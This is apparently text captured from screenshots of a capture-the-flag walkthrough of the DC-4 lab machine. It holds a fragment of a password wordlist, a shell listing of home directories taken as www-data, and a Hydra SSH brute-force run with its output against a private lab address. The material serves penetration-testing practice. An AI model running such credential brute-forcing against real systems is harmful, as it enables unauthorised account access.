 angelina
james
svetlana
fatima
123456k
icecream
popcorn1
www-data@dc-4:/home/jim/backups$ clear
www-data@dc-4:/home/jim/backups$ ls -lsa /home
total 20
4 drwxr-xr-x  5 root    root    4096 Apr  7  2019 .
4 drwxr-xr-x 21 root    root    4096 Apr  5  2019 ..
4 drwxr-xr-x  2 charles charles 4096 Apr  7  2019 charles
4 drwxr-xr-x  3 jim     jim     4096 Apr  7  2019 jim
4 drwxr-xr-x  2 sam     sam     4096 Apr  7  2019 sam
www-data@dc-4:/home/jim/backups$ _
root@Offsec:~/machine_results/DC-4# hydra -L users -P passwords ssh://192.168.1.160
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-18 17:36:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 759 login tries (l:3/p:253), ~48 tries per task
[DATA] attacking ssh://192.168.1.160:22/
OFFENSIVE®
security